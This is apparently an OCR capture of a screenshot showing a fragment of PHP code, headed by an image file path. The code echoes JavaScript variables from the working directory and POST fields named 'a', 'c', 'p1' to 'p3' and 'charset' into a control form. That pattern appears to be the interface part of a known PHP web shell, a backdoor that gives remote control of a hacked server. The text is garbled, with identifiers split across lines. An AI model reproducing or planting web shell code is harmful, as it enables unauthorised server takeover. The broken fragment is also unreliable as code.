
</style>

<script>

    var c_ = '"
 . htmlspecialchars(
$GLOBALS
[
'cwd'
]) . 
"';

    var a_ = '"
 . htmlspecialchars(@
$_POST
[
'a'
]) .
"'

    var charset_ = '"
 . htmlspecialchars(@
$_
POST
[
'charset'
]) .
"';

    var p1_ = '"
 . ((strpos(@
$_POST
[
'p1'
],
"

"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
1'
],ENT_QUOTES)) .
"';

    var p2_ = '"
 . ((strpos(@
$_POST
[
'p2'
],
"

"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
2'
],ENT_QUOTES)) .
"';

    var p3_ = '"
 . ((strpos(@
$_POST
[
'p3'
],
"

"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
3'
],ENT_QUOTES)) .
"';

    var d = document;

	function set(a,c,p1,p2,p3,charset) {

		if(a!=null)d.mf.a.value=a;el
se d.mf.a.value=a_;

		if(c!=null)d.mf.c.value=c;el
se d.mf.c.value=c_;

		if(p1!=null)d.mf.p1.value=p
1;else d.mf.p1.value=p1_;
